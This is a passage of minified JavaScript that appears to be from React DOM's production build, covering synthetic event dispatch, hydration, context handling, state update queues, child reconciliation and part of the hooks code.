s(l,u,null,n,a),i.push({event:l,listeners:c}))}}if(0===(7&t)){if(s="mouseout"===e||"pointerout"===e,(!(l="mouseover"===e||"pointerover"===e)||n===be||!(u=n.relatedTarget||n.fromElement)||!wa(u)&&!u[ha])&&(s||l)&&(l=a.window===a?a:(l=a.ownerDocument)?l.defaultView||l.parentWindow:window,s?(s=r,null!==(u=(u=n.relatedTarget||n.toElement)?wa(u):null)&&(u!==(d=He(u))||5!==u.tag&&6!==u.tag)&&(u=null)):(s=null,u=r),s!==u)){if(c=hn,m="onMouseLeave",f="onMouseEnter",h="mouse","pointerout"!==e&&"pointerover"!==e||(c=Tn,m="onPointerLeave",f="onPointerEnter",h="pointer"),d=null==s?l:ba(s),p=null==u?l:ba(u),(l=new c(m,h+"leave",s,n,a)).target=d,l.relatedTarget=p,m=null,wa(a)===r&&((c=new c(f,h+"enter",u,n,a)).target=p,c.relatedTarget=d,m=c),d=m,s&&u)e:{for(f=u,h=0,p=c=s;p;p=Kr(p))h++;for(p=0,m=f;m;m=Kr(m))p++;for(;0<h-p;)c=Kr(c),h--;for(;0<p-h;)f=Kr(f),p--;for(;h--;){if(c===f||null!==f&&c===f.alternate)break e;c=Kr(c),f=Kr(f)}c=null}else c=null;null!==s&&Yr(i,l,s,c,!1),null!==u&&null!==d&&Yr(i,d,u,c,!0)}if("select"===(s=(l=r?ba(r):window).nodeName&&l.nodeName.toLowerCase())||"input"===s&&"file"===l.type)var g=Zn;else if(Vn(l))if(Xn)g=ir;else{g=ar;var v=rr}else(s=l.nodeName)&&"input"===s.toLowerCase()&&("checkbox"===l.type||"radio"===l.type)&&(g=or);switch(g&&(g=g(e,r))?$n(i,g,n,a):(v&&v(e,l,r),"focusout"===e&&(v=l._wrapperState)&&v.controlled&&"number"===l.type&&ee(l,"number",l.value)),v=r?ba(r):window,e){case"focusin":(Vn(v)||"true"===v.contentEditable)&&(gr=v,vr=r,wr=null);break;case"focusout":wr=vr=gr=null;break;case"mousedown":yr=!0;break;case"contextmenu":case"mouseup":case"dragend":yr=!1,br(i,n,a);break;case"selectionchange":if(mr)break;case"keydown":case"keyup":br(i,n,a)}var w;if(zn)e:{switch(e){case"compositionstart":var y="onCompositionStart";break e;case"compositionend":y="onCompositionEnd";break e;case"compositionupdate":y="onCompositionUpdate";break e}y=void 0}else Hn?Fn(e,n)&&(y="onCompositionEnd"):"keydown"===e&&229===n.keyCode&&(y="onCompositionStart");y&&(Rn&&"ko"!==n.locale&&(Hn||"onCompositionStart"!==y?"onCompositionEnd"===y&&Hn&&(w=en()):(Gt="value"in(Xt=a)?Xt.value:Xt.textContent,Hn=!0)),0<(v=qr(r,y)).length&&(y=new bn(y,e,null,n,a),i.push({event:y,listeners:v}),w?y.data=w:null!==(w=Un(n))&&(y.data=w))),(w=Dn?function(e,t){switch(e){case"compositionend":return Un(t);case"keypress":return 32!==t.which?null:(Bn=!0,In);case"textInput":return(e=t.data)===In&&Bn?null:e;default:return null}}(e,n):function(e,t){if(Hn)return"compositionend"===e||!zn&&Fn(e,t)?(e=en(),Jt=Gt=Xt=null,Hn=!1,e):null;switch(e){case"paste":default:return null;case"keypress":if(!(t.ctrlKey||t.altKey||t.metaKey)||t.ctrlKey&&t.altKey){if(t.char&&1<t.char.length)return t.char;if(t.which)return String.fromCharCode(t.which)}return null;case"compositionend":return Rn&&"ko"!==t.locale?null:t.data}}(e,n))&&(0<(r=qr(r,"onBeforeInput")).length&&(a=new bn("onBeforeInput","beforeinput",null,n,a),i.push({event:a,listeners:r}),a.data=w))}Ir(i,t)}))}function $r(e,t,n){return{instance:e,listener:t,currentTarget:n}}function qr(e,t){for(var n=t+"Capture",r=[];null!==e;){var a=e,o=a.stateNode;5===a.tag&&null!==o&&(a=o,null!=(o=Ae(e,n))&&r.unshift($r(e,o,a)),null!=(o=Ae(e,t))&&r.push($r(e,o,a))),e=e.return}return r}function Kr(e){if(null===e)return null;do{e=e.return}while(e&&5!==e.tag);return e||null}function Yr(e,t,n,r,a){for(var o=t._reactName,i=[];null!==n&&n!==r;){var l=n,s=l.alternate,u=l.stateNode;if(null!==s&&s===r)break;5===l.tag&&null!==u&&(l=u,a?null!=(s=Ae(n,o))&&i.unshift($r(n,s,l)):a||null!=(s=Ae(n,o))&&i.push($r(n,s,l))),n=n.return}0!==i.length&&e.push({event:t,listeners:i})}var Qr=/\r\n?/g,Zr=/\u0000|\uFFFD/g;function Xr(e){return("string"===typeof e?e:""+e).replace(Qr,"\n").replace(Zr,"")}function Gr(e,t,n){if(t=Xr(t),Xr(e)!==t&&n)throw Error(o(425))}function Jr(){}var ea=null,ta=null;function na(e,t){return"textarea"===e||"noscript"===e||"string"===typeof t.children||"number"===typeof t.children||"object"===typeof t.dangerouslySetInnerHTML&&null!==t.dangerouslySetInnerHTML&&null!=t.dangerouslySetInnerHTML.__html}var ra="function"===typeof setTimeout?setTimeout:void 0,aa="function"===typeof clearTimeout?clearTimeout:void 0,oa="function"===typeof Promise?Promise:void 0,ia="function"===typeof queueMicrotask?queueMicrotask:"undefined"!==typeof oa?function(e){return oa.resolve(null).then(e).catch(la)}:ra;function la(e){setTimeout((function(){throw e}))}function sa(e,t){var n=t,r=0;do{var a=n.nextSibling;if(e.removeChild(n),a&&8===a.nodeType)if("/$"===(n=a.data)){if(0===r)return e.removeChild(a),void Ht(t);r--}else"$"!==n&&"$?"!==n&&"$!"!==n||r++;n=a}while(n);Ht(t)}function ua(e){for(;null!=e;e=e.nextSibling){var t=e.nodeType;if(1===t||3===t)break;if(8===t){if("$"===(t=e.data)||"$!"===t||"$?"===t)break;if("/$"===t)return null}}return e}function ca(e){e=e.previousSibling;for(var t=0;e;){if(8===e.nodeType){var n=e.data;if("$"===n||"$!"===n||"$?"===n){if(0===t)return e;t--}else"/$"===n&&t++}e=e.previousSibling}return null}var da=Math.random().toString(36).slice(2),fa="__reactFiber$"+da,pa="__reactProps$"+da,ha="__reactContainer$"+da,ma="__reactEvents$"+da,ga="__reactListeners$"+da,va="__reactHandles$"+da;function wa(e){var t=e[fa];if(t)return t;for(var n=e.parentNode;n;){if(t=n[ha]||n[fa]){if(n=t.alternate,null!==t.child||null!==n&&null!==n.child)for(e=ca(e);null!==e;){if(n=e[fa])return n;e=ca(e)}return t}n=(e=n).parentNode}return null}function ya(e){return!(e=e[fa]||e[ha])||5!==e.tag&&6!==e.tag&&13!==e.tag&&3!==e.tag?null:e}function ba(e){if(5===e.tag||6===e.tag)return e.stateNode;throw Error(o(33))}function xa(e){return e[pa]||null}var ka=[],Sa=-1;function Ea(e){return{current:e}}function Ca(e){0>Sa||(e.current=ka[Sa],ka[Sa]=null,Sa--)}function ja(e,t){Sa++,ka[Sa]=e.current,e.current=t}var Na={},Ta=Ea(Na),Pa=Ea(!1),La=Na;function _a(e,t){var n=e.type.contextTypes;if(!n)return Na;var r=e.stateNode;if(r&&r.__reactInternalMemoizedUnmaskedChildContext===t)return r.__reactInternalMemoizedMaskedChildContext;var a,o={};for(a in n)o[a]=t[a];return r&&((e=e.stateNode).__reactInternalMemoizedUnmaskedChildContext=t,e.__reactInternalMemoizedMaskedChildContext=o),o}function Aa(e){return null!==(e=e.childContextTypes)&&void 0!==e}function Oa(){Ca(Pa),Ca(Ta)}function za(e,t,n){if(Ta.current!==Na)throw Error(o(168));ja(Ta,t),ja(Pa,n)}function Ma(e,t,n){var r=e.stateNode;if(t=t.childContextTypes,"function"!==typeof r.getChildContext)return n;for(var a in r=r.getChildContext())if(!(a in t))throw Error(o(108,W(e)||"Unknown",a));return R({},n,r)}function Da(e){return e=(e=e.stateNode)&&e.__reactInternalMemoizedMergedChildContext||Na,La=Ta.current,ja(Ta,e),ja(Pa,Pa.current),!0}function Ra(e,t,n){var r=e.stateNode;if(!r)throw Error(o(169));n?(e=Ma(e,t,La),r.__reactInternalMemoizedMergedChildContext=e,Ca(Pa),Ca(Ta),ja(Ta,e)):Ca(Pa),ja(Pa,n)}var Ia=null,Ba=!1,Fa=!1;function Ua(e){null===Ia?Ia=[e]:Ia.push(e)}function Ha(){if(!Fa&&null!==Ia){Fa=!0;var e=0,t=yt;try{var n=Ia;for(yt=1;e<n.length;e++){var r=n[e];do{r=r(!0)}while(null!==r)}Ia=null,Ba=!1}catch(a){throw null!==Ia&&(Ia=Ia.slice(e+1)),Ke(Je,Ha),a}finally{yt=t,Fa=!1}}return null}var Wa=[],Va=0,$a=null,qa=0,Ka=[],Ya=0,Qa=null,Za=1,Xa="";function Ga(e,t){Wa[Va++]=qa,Wa[Va++]=$a,$a=e,qa=t}function Ja(e,t,n){Ka[Ya++]=Za,Ka[Ya++]=Xa,Ka[Ya++]=Qa,Qa=e;var r=Za;e=Xa;var a=32-it(r)-1;r&=~(1<<a),n+=1;var o=32-it(t)+a;if(30<o){var i=a-a%5;o=(r&(1<<i)-1).toString(32),r>>=i,a-=i,Za=1<<32-it(t)+a|n<<a|r,Xa=o+e}else Za=1<<o|n<<a|r,Xa=e}function eo(e){null!==e.return&&(Ga(e,1),Ja(e,1,0))}function to(e){for(;e===$a;)$a=Wa[--Va],Wa[Va]=null,qa=Wa[--Va],Wa[Va]=null;for(;e===Qa;)Qa=Ka[--Ya],Ka[Ya]=null,Xa=Ka[--Ya],Ka[Ya]=null,Za=Ka[--Ya],Ka[Ya]=null}var no=null,ro=null,ao=!1,oo=null;function io(e,t){var n=Au(5,null,null,0);n.elementType="DELETED",n.stateNode=t,n.return=e,null===(t=e.deletions)?(e.deletions=[n],e.flags|=16):t.push(n)}function lo(e,t){switch(e.tag){case 5:var n=e.type;return null!==(t=1!==t.nodeType||n.toLowerCase()!==t.nodeName.toLowerCase()?null:t)&&(e.stateNode=t,no=e,ro=ua(t.firstChild),!0);case 6:return null!==(t=""===e.pendingProps||3!==t.nodeType?null:t)&&(e.stateNode=t,no=e,ro=null,!0);case 13:return null!==(t=8!==t.nodeType?null:t)&&(n=null!==Qa?{id:Za,overflow:Xa}:null,e.memoizedState={dehydrated:t,treeContext:n,retryLane:1073741824},(n=Au(18,null,null,0)).stateNode=t,n.return=e,e.child=n,no=e,ro=null,!0);default:return!1}}function so(e){return 0!==(1&e.mode)&&0===(128&e.flags)}function uo(e){if(ao){var t=ro;if(t){var n=t;if(!lo(e,t)){if(so(e))throw Error(o(418));t=ua(n.nextSibling);var r=no;t&&lo(e,t)?io(r,n):(e.flags=-4097&e.flags|2,ao=!1,no=e)}}else{if(so(e))throw Error(o(418));e.flags=-4097&e.flags|2,ao=!1,no=e}}}function co(e){for(e=e.return;null!==e&&5!==e.tag&&3!==e.tag&&13!==e.tag;)e=e.return;no=e}function fo(e){if(e!==no)return!1;if(!ao)return co(e),ao=!0,!1;var t;if((t=3!==e.tag)&&!(t=5!==e.tag)&&(t="head"!==(t=e.type)&&"body"!==t&&!na(e.type,e.memoizedProps)),t&&(t=ro)){if(so(e))throw po(),Error(o(418));for(;t;)io(e,t),t=ua(t.nextSibling)}if(co(e),13===e.tag){if(!(e=null!==(e=e.memoizedState)?e.dehydrated:null))throw Error(o(317));e:{for(e=e.nextSibling,t=0;e;){if(8===e.nodeType){var n=e.data;if("/$"===n){if(0===t){ro=ua(e.nextSibling);break e}t--}else"$"!==n&&"$!"!==n&&"$?"!==n||t++}e=e.nextSibling}ro=null}}else ro=no?ua(e.stateNode.nextSibling):null;return!0}function po(){for(var e=ro;e;)e=ua(e.nextSibling)}function ho(){ro=no=null,ao=!1}function mo(e){null===oo?oo=[e]:oo.push(e)}var go=b.ReactCurrentBatchConfig;function vo(e,t){if(e&&e.defaultProps){for(var n in t=R({},t),e=e.defaultProps)void 0===t[n]&&(t[n]=e[n]);return t}return t}var wo=Ea(null),yo=null,bo=null,xo=null;function ko(){xo=bo=yo=null}function So(e){var t=wo.current;Ca(wo),e._currentValue=t}function Eo(e,t,n){for(;null!==e;){var r=e.alternate;if((e.childLanes&t)!==t?(e.childLanes|=t,null!==r&&(r.childLanes|=t)):null!==r&&(r.childLanes&t)!==t&&(r.childLanes|=t),e===n)break;e=e.return}}function Co(e,t){yo=e,xo=bo=null,null!==(e=e.dependencies)&&null!==e.firstContext&&(0!==(e.lanes&t)&&(bl=!0),e.firstContext=null)}function jo(e){var t=e._currentValue;if(xo!==e)if(e={context:e,memoizedValue:t,next:null},null===bo){if(null===yo)throw Error(o(308));bo=e,yo.dependencies={lanes:0,firstContext:e}}else bo=bo.next=e;return t}var No=null;function To(e){null===No?No=[e]:No.push(e)}function Po(e,t,n,r){var a=t.interleaved;return null===a?(n.next=n,To(t)):(n.next=a.next,a.next=n),t.interleaved=n,Lo(e,r)}function Lo(e,t){e.lanes|=t;var n=e.alternate;for(null!==n&&(n.lanes|=t),n=e,e=e.return;null!==e;)e.childLanes|=t,null!==(n=e.alternate)&&(n.childLanes|=t),n=e,e=e.return;return 3===n.tag?n.stateNode:null}var _o=!1;function Ao(e){e.updateQueue={baseState:e.memoizedState,firstBaseUpdate:null,lastBaseUpdate:null,shared:{pending:null,interleaved:null,lanes:0},effects:null}}function Oo(e,t){e=e.updateQueue,t.updateQueue===e&&(t.updateQueue={baseState:e.baseState,firstBaseUpdate:e.firstBaseUpdate,lastBaseUpdate:e.lastBaseUpdate,shared:e.shared,effects:e.effects})}function zo(e,t){return{eventTime:e,lane:t,tag:0,payload:null,callback:null,next:null}}function Mo(e,t,n){var r=e.updateQueue;if(null===r)return null;if(r=r.shared,0!==(2&Ps)){var a=r.pending;return null===a?t.next=t:(t.next=a.next,a.next=t),r.pending=t,Lo(e,n)}return null===(a=r.interleaved)?(t.next=t,To(r)):(t.next=a.next,a.next=t),r.interleaved=t,Lo(e,n)}function Do(e,t,n){if(null!==(t=t.updateQueue)&&(t=t.shared,0!==(4194240&n))){var r=t.lanes;n|=r&=e.pendingLanes,t.lanes=n,wt(e,n)}}function Ro(e,t){var n=e.updateQueue,r=e.alternate;if(null!==r&&n===(r=r.updateQueue)){var a=null,o=null;if(null!==(n=n.firstBaseUpdate)){do{var i={eventTime:n.eventTime,lane:n.lane,tag:n.tag,payload:n.payload,callback:n.callback,next:null};null===o?a=o=i:o=o.next=i,n=n.next}while(null!==n);null===o?a=o=t:o=o.next=t}else a=o=t;return n={baseState:r.baseState,firstBaseUpdate:a,lastBaseUpdate:o,shared:r.shared,effects:r.effects},void(e.updateQueue=n)}null===(e=n.lastBaseUpdate)?n.firstBaseUpdate=t:e.next=t,n.lastBaseUpdate=t}function Io(e,t,n,r){var a=e.updateQueue;_o=!1;var o=a.firstBaseUpdate,i=a.lastBaseUpdate,l=a.shared.pending;if(null!==l){a.shared.pending=null;var s=l,u=s.next;s.next=null,null===i?o=u:i.next=u,i=s;var c=e.alternate;null!==c&&((l=(c=c.updateQueue).lastBaseUpdate)!==i&&(null===l?c.firstBaseUpdate=u:l.next=u,c.lastBaseUpdate=s))}if(null!==o){var d=a.baseState;for(i=0,c=u=s=null,l=o;;){var f=l.lane,p=l.eventTime;if((r&f)===f){null!==c&&(c=c.next={eventTime:p,lane:0,tag:l.tag,payload:l.payload,callback:l.callback,next:null});e:{var h=e,m=l;switch(f=t,p=n,m.tag){case 1:if("function"===typeof(h=m.payload)){d=h.call(p,d,f);break e}d=h;break e;case 3:h.flags=-65537&h.flags|128;case 0:if(null===(f="function"===typeof(h=m.payload)?h.call(p,d,f):h)||void 0===f)break e;d=R({},d,f);break e;case 2:_o=!0}}null!==l.callback&&0!==l.lane&&(e.flags|=64,null===(f=a.effects)?a.effects=[l]:f.push(l))}else p={eventTime:p,lane:f,tag:l.tag,payload:l.payload,callback:l.callback,next:null},null===c?(u=c=p,s=d):c=c.next=p,i|=f;if(null===(l=l.next)){if(null===(l=a.shared.pending))break;l=(f=l).next,f.next=null,a.lastBaseUpdate=f,a.shared.pending=null}}if(null===c&&(s=d),a.baseState=s,a.firstBaseUpdate=u,a.lastBaseUpdate=c,null!==(t=a.shared.interleaved)){a=t;do{i|=a.lane,a=a.next}while(a!==t)}else null===o&&(a.shared.lanes=0);Rs|=i,e.lanes=i,e.memoizedState=d}}function Bo(e,t,n){if(e=t.effects,t.effects=null,null!==e)for(t=0;t<e.length;t++){var r=e[t],a=r.callback;if(null!==a){if(r.callback=null,r=n,"function"!==typeof a)throw Error(o(191,a));a.call(r)}}}var Fo=(new r.Component).refs;function Uo(e,t,n,r){n=null===(n=n(r,t=e.memoizedState))||void 0===n?t:R({},t,n),e.memoizedState=n,0===e.lanes&&(e.updateQueue.baseState=n)}var Ho={isMounted:function(e){return!!(e=e._reactInternals)&&He(e)===e},enqueueSetState:function(e,t,n){e=e._reactInternals;var r=tu(),a=nu(e),o=zo(r,a);o.payload=t,void 0!==n&&null!==n&&(o.callback=n),null!==(t=Mo(e,o,a))&&(ru(t,e,a,r),Do(t,e,a))},enqueueReplaceState:function(e,t,n){e=e._reactInternals;var r=tu(),a=nu(e),o=zo(r,a);o.tag=1,o.payload=t,void 0!==n&&null!==n&&(o.callback=n),null!==(t=Mo(e,o,a))&&(ru(t,e,a,r),Do(t,e,a))},enqueueForceUpdate:function(e,t){e=e._reactInternals;var n=tu(),r=nu(e),a=zo(n,r);a.tag=2,void 0!==t&&null!==t&&(a.callback=t),null!==(t=Mo(e,a,r))&&(ru(t,e,r,n),Do(t,e,r))}};function Wo(e,t,n,r,a,o,i){return"function"===typeof(e=e.stateNode).shouldComponentUpdate?e.shouldComponentUpdate(r,o,i):!t.prototype||!t.prototype.isPureReactComponent||(!sr(n,r)||!sr(a,o))}function Vo(e,t,n){var r=!1,a=Na,o=t.contextType;return"object"===typeof o&&null!==o?o=jo(o):(a=Aa(t)?La:Ta.current,o=(r=null!==(r=t.contextTypes)&&void 0!==r)?_a(e,a):Na),t=new t(n,o),e.memoizedState=null!==t.state&&void 0!==t.state?t.state:null,t.updater=Ho,e.stateNode=t,t._reactInternals=e,r&&((e=e.stateNode).__reactInternalMemoizedUnmaskedChildContext=a,e.__reactInternalMemoizedMaskedChildContext=o),t}function $o(e,t,n,r){e=t.state,"function"===typeof t.componentWillReceiveProps&&t.componentWillReceiveProps(n,r),"function"===typeof t.UNSAFE_componentWillReceiveProps&&t.UNSAFE_componentWillReceiveProps(n,r),t.state!==e&&Ho.enqueueReplaceState(t,t.state,null)}function qo(e,t,n,r){var a=e.stateNode;a.props=n,a.state=e.memoizedState,a.refs=Fo,Ao(e);var o=t.contextType;"object"===typeof o&&null!==o?a.context=jo(o):(o=Aa(t)?La:Ta.current,a.context=_a(e,o)),a.state=e.memoizedState,"function"===typeof(o=t.getDerivedStateFromProps)&&(Uo(e,t,o,n),a.state=e.memoizedState),"function"===typeof t.getDerivedStateFromProps||"function"===typeof a.getSnapshotBeforeUpdate||"function"!==typeof a.UNSAFE_componentWillMount&&"function"!==typeof a.componentWillMount||(t=a.state,"function"===typeof a.componentWillMount&&a.componentWillMount(),"function"===typeof a.UNSAFE_componentWillMount&&a.UNSAFE_componentWillMount(),t!==a.state&&Ho.enqueueReplaceState(a,a.state,null),Io(e,n,a,r),a.state=e.memoizedState),"function"===typeof a.componentDidMount&&(e.flags|=4194308)}function Ko(e,t,n){if(null!==(e=n.ref)&&"function"!==typeof e&&"object"!==typeof e){if(n._owner){if(n=n._owner){if(1!==n.tag)throw Error(o(309));var r=n.stateNode}if(!r)throw Error(o(147,e));var a=r,i=""+e;return null!==t&&null!==t.ref&&"function"===typeof t.ref&&t.ref._stringRef===i?t.ref:(t=function(e){var t=a.refs;t===Fo&&(t=a.refs={}),null===e?delete t[i]:t[i]=e},t._stringRef=i,t)}if("string"!==typeof e)throw Error(o(284));if(!n._owner)throw Error(o(290,e))}return e}function Yo(e,t){throw e=Object.prototype.toString.call(t),Error(o(31,"[object Object]"===e?"object with keys {"+Object.keys(t).join(", ")+"}":e))}function Qo(e){return(0,e._init)(e._payload)}function Zo(e){function t(t,n){if(e){var r=t.deletions;null===r?(t.deletions=[n],t.flags|=16):r.push(n)}}function n(n,r){if(!e)return null;for(;null!==r;)t(n,r),r=r.sibling;return null}function r(e,t){for(e=new Map;null!==t;)null!==t.key?e.set(t.key,t):e.set(t.index,t),t=t.sibling;return e}function a(e,t){return(e=zu(e,t)).index=0,e.sibling=null,e}function i(t,n,r){return t.index=r,e?null!==(r=t.alternate)?(r=r.index)<n?(t.flags|=2,n):r:(t.flags|=2,n):(t.flags|=1048576,n)}function l(t){return e&&null===t.alternate&&(t.flags|=2),t}function s(e,t,n,r){return null===t||6!==t.tag?((t=Iu(n,e.mode,r)).return=e,t):((t=a(t,n)).return=e,t)}function u(e,t,n,r){var o=n.type;return o===S?d(e,t,n.props.children,r,n.key):null!==t&&(t.elementType===o||"object"===typeof o&&null!==o&&o.$$typeof===A&&Qo(o)===t.type)?((r=a(t,n.props)).ref=Ko(e,t,n),r.return=e,r):((r=Mu(n.type,n.key,n.props,null,e.mode,r)).ref=Ko(e,t,n),r.return=e,r)}function c(e,t,n,r){return null===t||4!==t.tag||t.stateNode.containerInfo!==n.containerInfo||t.stateNode.implementation!==n.implementation?((t=Bu(n,e.mode,r)).return=e,t):((t=a(t,n.children||[])).return=e,t)}function d(e,t,n,r,o){return null===t||7!==t.tag?((t=Du(n,e.mode,r,o)).return=e,t):((t=a(t,n)).return=e,t)}function f(e,t,n){if("string"===typeof t&&""!==t||"number"===typeof t)return(t=Iu(""+t,e.mode,n)).return=e,t;if("object"===typeof t&&null!==t){switch(t.$$typeof){case x:return(n=Mu(t.type,t.key,t.props,null,e.mode,n)).ref=Ko(e,null,t),n.return=e,n;case k:return(t=Bu(t,e.mode,n)).return=e,t;case A:return f(e,(0,t._init)(t._payload),n)}if(te(t)||M(t))return(t=Du(t,e.mode,n,null)).return=e,t;Yo(e,t)}return null}function p(e,t,n,r){var a=null!==t?t.key:null;if("string"===typeof n&&""!==n||"number"===typeof n)return null!==a?null:s(e,t,""+n,r);if("object"===typeof n&&null!==n){switch(n.$$typeof){case x:return n.key===a?u(e,t,n,r):null;case k:return n.key===a?c(e,t,n,r):null;case A:return p(e,t,(a=n._init)(n._payload),r)}if(te(n)||M(n))return null!==a?null:d(e,t,n,r,null);Yo(e,n)}return null}function h(e,t,n,r,a){if("string"===typeof r&&""!==r||"number"===typeof r)return s(t,e=e.get(n)||null,""+r,a);if("object"===typeof r&&null!==r){switch(r.$$typeof){case x:return u(t,e=e.get(null===r.key?n:r.key)||null,r,a);case k:return c(t,e=e.get(null===r.key?n:r.key)||null,r,a);case A:return h(e,t,n,(0,r._init)(r._payload),a)}if(te(r)||M(r))return d(t,e=e.get(n)||null,r,a,null);Yo(t,r)}return null}function m(a,o,l,s){for(var u=null,c=null,d=o,m=o=0,g=null;null!==d&&m<l.length;m++){d.index>m?(g=d,d=null):g=d.sibling;var v=p(a,d,l[m],s);if(null===v){null===d&&(d=g);break}e&&d&&null===v.alternate&&t(a,d),o=i(v,o,m),null===c?u=v:c.sibling=v,c=v,d=g}if(m===l.length)return n(a,d),ao&&Ga(a,m),u;if(null===d){for(;m<l.length;m++)null!==(d=f(a,l[m],s))&&(o=i(d,o,m),null===c?u=d:c.sibling=d,c=d);return ao&&Ga(a,m),u}for(d=r(a,d);m<l.length;m++)null!==(g=h(d,a,m,l[m],s))&&(e&&null!==g.alternate&&d.delete(null===g.key?m:g.key),o=i(g,o,m),null===c?u=g:c.sibling=g,c=g);return e&&d.forEach((function(e){return t(a,e)})),ao&&Ga(a,m),u}function g(a,l,s,u){var c=M(s);if("function"!==typeof c)throw Error(o(150));if(null==(s=c.call(s)))throw Error(o(151));for(var d=c=null,m=l,g=l=0,v=null,w=s.next();null!==m&&!w.done;g++,w=s.next()){m.index>g?(v=m,m=null):v=m.sibling;var y=p(a,m,w.value,u);if(null===y){null===m&&(m=v);break}e&&m&&null===y.alternate&&t(a,m),l=i(y,l,g),null===d?c=y:d.sibling=y,d=y,m=v}if(w.done)return n(a,m),ao&&Ga(a,g),c;if(null===m){for(;!w.done;g++,w=s.next())null!==(w=f(a,w.value,u))&&(l=i(w,l,g),null===d?c=w:d.sibling=w,d=w);return ao&&Ga(a,g),c}for(m=r(a,m);!w.done;g++,w=s.next())null!==(w=h(m,a,g,w.value,u))&&(e&&null!==w.alternate&&m.delete(null===w.key?g:w.key),l=i(w,l,g),null===d?c=w:d.sibling=w,d=w);return e&&m.forEach((function(e){return t(a,e)})),ao&&Ga(a,g),c}return function e(r,o,i,s){if("object"===typeof i&&null!==i&&i.type===S&&null===i.key&&(i=i.props.children),"object"===typeof i&&null!==i){switch(i.$$typeof){case x:e:{for(var u=i.key,c=o;null!==c;){if(c.key===u){if((u=i.type)===S){if(7===c.tag){n(r,c.sibling),(o=a(c,i.props.children)).return=r,r=o;break e}}else if(c.elementType===u||"object"===typeof u&&null!==u&&u.$$typeof===A&&Qo(u)===c.type){n(r,c.sibling),(o=a(c,i.props)).ref=Ko(r,c,i),o.return=r,r=o;break e}n(r,c);break}t(r,c),c=c.sibling}i.type===S?((o=Du(i.props.children,r.mode,s,i.key)).return=r,r=o):((s=Mu(i.type,i.key,i.props,null,r.mode,s)).ref=Ko(r,o,i),s.return=r,r=s)}return l(r);case k:e:{for(c=i.key;null!==o;){if(o.key===c){if(4===o.tag&&o.stateNode.containerInfo===i.containerInfo&&o.stateNode.implementation===i.implementation){n(r,o.sibling),(o=a(o,i.children||[])).return=r,r=o;break e}n(r,o);break}t(r,o),o=o.sibling}(o=Bu(i,r.mode,s)).return=r,r=o}return l(r);case A:return e(r,o,(c=i._init)(i._payload),s)}if(te(i))return m(r,o,i,s);if(M(i))return g(r,o,i,s);Yo(r,i)}return"string"===typeof i&&""!==i||"number"===typeof i?(i=""+i,null!==o&&6===o.tag?(n(r,o.sibling),(o=a(o,i)).return=r,r=o):(n(r,o),(o=Iu(i,r.mode,s)).return=r,r=o),l(r)):n(r,o)}}var Xo=Zo(!0),Go=Zo(!1),Jo={},ei=Ea(Jo),ti=Ea(Jo),ni=Ea(Jo);function ri(e){if(e===Jo)throw Error(o(174));return e}function ai(e,t){switch(ja(ni,t),ja(ti,e),ja(ei,Jo),e=t.nodeType){case 9:case 11:t=(t=t.documentElement)?t.namespaceURI:se(null,"");break;default:t=se(t=(e=8===e?t.parentNode:t).namespaceURI||null,e=e.tagName)}Ca(ei),ja(ei,t)}function oi(){Ca(ei),Ca(ti),Ca(ni)}function ii(e){ri(ni.current);var t=ri(ei.current),n=se(t,e.type);t!==n&&(ja(ti,e),ja(ei,n))}function li(e){ti.current===e&&(Ca(ei),Ca(ti))}var si=Ea(0);function ui(e){for(var t=e;null!==t;){if(13===t.tag){var n=t.memoizedState;if(null!==n&&(null===(n=n.dehydrated)||"$?"===n.data||"$!"===n.data))return t}else if(19===t.tag&&void 0!==t.memoizedProps.revealOrder){if(0!==(128&t.flags))return t}else if(null!==t.child){t.child.return=t,t=t.child;continue}if(t===e)break;for(;null===t.sibling;){if(null===t.return||t.return===e)return null;t=t.return}t.sibling.return=t.return,t=t.sibling}return null}var ci=[];function di(){for(var e=0;e<ci.length;e++)ci[e]._workInProgressVersionPrimary=null;ci.length=0}var fi=b.ReactCurrentDispatcher,pi=b.ReactCurrentBatchConfig,hi=0,mi=null,gi=null,vi=null,wi=!1,yi=!1,bi=0,xi=0;function ki(){throw Error(o(321))}function Si(e,t){if(null===t)return!1;for(var n=0;n<t.length&&n<e.length;n++)if(!lr(e[n],t[n]))return!1;return!0}function Ei(e,t,n,r,a,i){if(hi=i,mi=t,t.memoizedState=null,t.updateQueue=null,t.lanes=0,fi.current=null===e||null===e.memoizedState?ll:sl,e=n(r,a),yi){i=0;do{if(yi=!1,bi=0,25<=i)throw Error(o(301));i+=1,vi=gi=null,t.updateQueue=null,fi.current=ul,e=n(r,a)}while(yi)}if(fi.current=il,t=null!==gi&&null!==gi.next,hi=0,vi=gi=mi=null,wi=!1,t)throw Error(o(300));return e}function Ci(){var e=0!==bi;return bi=0,e}function ji(){var e={memoizedState:null,baseState:null,baseQueue:null,queue:null,next:null};return null===vi?mi.memoizedState=vi=e:vi=vi.next=e,vi}function Ni(){if(null===gi){var e=mi.alternate;e=null!==e?e.memoizedState:null}else e=gi.next;var t=null===vi?mi.memoizedState:vi.next;if(null!==t)vi=t,gi=e;else{if(null===e)throw Error(o(310));e={memoizedState:(gi=e).memoizedState,baseState:gi.baseState,baseQueue:gi.baseQueue,queue:gi.queue,next:null},null===vi?mi.memoizedState=vi=e:vi=vi.next=e}return vi}function Ti(e,t){return"function"===typeof t?t(e):t}function Pi(e){var t=Ni(),n=t.queue;if(null===n)throw Error(o(311));n.lastRenderedReducer=e;var r=gi,a=r.baseQueue,i=n.pending;if(null!==i){if(null!==a){var l=a.next;a.next=i.next,i.next=l}r.baseQueue=a=i,n.pending=null}if(null!==a){i=a.next,r=r.baseState;var s=l=null,u=null,c=i;do{var d=c.lane;if((hi&d)===d)null!==u&&(u=u.next={lane:0,action:c.action,hasEagerState:c.hasEagerState,eagerState:c.eagerState,next:null}),r=c.hasEagerState?c.eagerState:e(r,c.action);else{var f={lane:d,action:c.action,hasEagerState:c.hasEagerState,eagerState:c.eagerState,next:null};null===u?(s=u=f,l=r):u=u.next=f,mi.lanes|=d,Rs|=d}c=c.next}while(null!==c&&c!==i);null===u?l=r:u.next=s,lr(r,t.memoizedState)||(bl=!0),t.memoizedState=r,t.baseState=l,t.baseQueue=u,n.lastRenderedState=r}if(null!==(e=n.interleaved)){a=e;do{i=a.lane,mi.lanes|=i,Rs|=i,a=a.next}while(a!==e)}else null===a&&(n.lanes=0);return[t.memoizedState,n.dispatch]}function Li(e){var t=Ni(),n=t.queue;if(null===n)throw Error(o(311));n.lastRenderedReducer=e;var r=n.dispatch,a=n.pending,i=t.memoizedState;if(null!==a){n.pending=null;var 